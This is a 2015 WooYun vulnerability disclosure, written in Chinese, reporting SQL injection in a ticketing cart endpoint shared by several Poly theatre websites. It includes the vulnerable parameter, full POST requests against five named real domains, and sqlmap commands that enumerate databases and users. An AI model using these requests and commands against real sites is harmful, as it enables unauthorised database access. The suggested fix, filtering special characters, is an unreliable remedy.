漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-095439
漏洞标题:某系统存在通用型SQL注入
相关厂商:北京保利剧院管理有限公司
漏洞作者: 路人甲
提交时间:2015-02-10 18:32
修复时间:2015-05-14 11:50
公开时间:2015-05-14 11:50
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-02-10: 细节已通知厂商并且等待厂商处理中
2015-02-13: 厂商已经确认,细节仅向厂商公开
2015-02-16: 细节向第三方安全合作伙伴开放
2015-04-09: 细节向核心白帽子及相关领域专家公开
2015-04-19: 细节向普通白帽子公开
2015-04-29: 细节向实习白帽子公开
2015-05-14: 细节向公众公开
简要描述:
某系统存在通用型SQL注入
详细说明:

注入点:data%5bOrder%5d%5bProductCode%5d
买票网提供技术支持的保利院线剧院均存在该漏洞,影响颇大。

1、
POST /cartorder HTTP/1.1
Content-Length: 383
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.wzdjy.com/
Cookie: CAKEPHP=51af1cec22a7d3d7e7c9c2411f6e62ed
Host: www.wzdjy.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
data%5bOrder%5d%5bNodeCode%5d=12&data%5bOrder%5d%5bProductCode%5d=00000UTC&data%5bOrder%5d%5bSeatList%5d=&data%5bOrder%5d%5bSectionCode%5d=00000YME&data%5bOrder%5d%5bSelectSeatNum%5d=0&data%5bOrder%5d%5bSoapServer%5d=0&data%5bOrder%5d%5bTotalPrice%5d=
Sqlmap py -r g:\1s.txt -p "data%5bOrder%5d%5bProductCode%5d" --dbs --current-user --current-db

2、
POST /cartorder HTTP/1.1
Content-Length: 295
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.whqtdjy.com/
Cookie: CAKEPHP=4d1621b84836b4f8521b1408b74a59a2
Host: www.whqtdjy.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
data%5bOrder%5d%5bNodeCode%5d=12&data%5bOrder%5d%5bProductCode%5d=00000W4A&data%5bOrder%5d%5bSeatList%5d=&data%5bOrder%5d%5bSectionCode%5d=0000102Y&data%5bOrder%5d%5bSelectSeatNum%5d=0&data%5bOrder%5d%5bSoapServer%5d=0&data%5bOrder%5d%5bTotalPrice%5d=
Sqlmap py -r g:\1s.txt -p "data%5bOrder%5d%5bProductCode%5d" --dbs --current-user --current-db

3、
POST /cartorder HTTP/1.1
Content-Length: 295
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.qtconcerthall.com/
Cookie: CAKEPHP=19041a172d7298be800b021c6fa1908f
Host: www.qtconcerthall.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
data%5bOrder%5d%5bNodeCode%5d=12&data%5bOrder%5d%5bProductCode%5d=00000UA6&data%5bOrder%5d%5bSeatList%5d=&data%5bOrder%5d%5bSectionCode%5d=00000YCJ&data%5bOrder%5d%5bSelectSeatNum%5d=0&data%5bOrder%5d%5bSoapServer%5d=0&data%5bOrder%5d%5bTotalPrice%5d=
Sqlmap py -r g:\1s.txt -p "data%5bOrder%5d%5bProductCode%5d" --dbs --current-user --current-db

4、
POST /cartorder HTTP/1.1
Content-Length: 377
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.dgyldjy.com/
Cookie: CAKEPHP=e4faffb61da9dcecfe204ead213cfda8
Host: www.dgyldjy.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
data%5bOrder%5d%5bNodeCode%5d=12&data%5bOrder%5d%5bProductCode%5d=00000WB1&data%5bOrder%5d%5bSeatList%5d=&data%5bOrder%5d%5bSectionCode%5d=0000105A&data%5bOrder%5d%5bSelectSeatNum%5d=0&data%5bOrder%5d%5bSoapServer%5d=0&data%5bOrder%5d%5bTotalPrice%5d=
Sqlmap py -r g:\1s.txt -p "data%5bOrder%5d%5bProductCode%5d" --dbs --current-user --current-db
5、
POST /cartorder HTTP/1.1
Content-Length: 295
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.cqdjy.com.cn/
Cookie: CAKEPHP=019c0939b2e13dffa32b087577638749
Host: www.cqdjy.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
data%5bOrder%5d%5bNodeCode%5d=12&data%5bOrder%5d%5bProductCode%5d=00000WG2&data%5bOrder%5d%5bSeatList%5d=&data%5bOrder%5d%5bSectionCode%5d=0000107A&data%5bOrder%5d%5bSelectSeatNum%5d=0&data%5bOrder%5d%5bSoapServer%5d=0&data%5bOrder%5d%5bTotalPrice%5d=
Sqlmap py -r g:\1s.txt -p "data%5bOrder%5d%5bProductCode%5d" --dbs --current-user --current-db
漏洞证明:
已证明
修复方案:
过滤特殊字符
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:13
确认时间:2015-02-13 11:48
厂商回复:
CNVD确认并复现所述情况,已经由CNVD通过网站公开联系方式向软件生产厂商通报。
最新状态:
暂无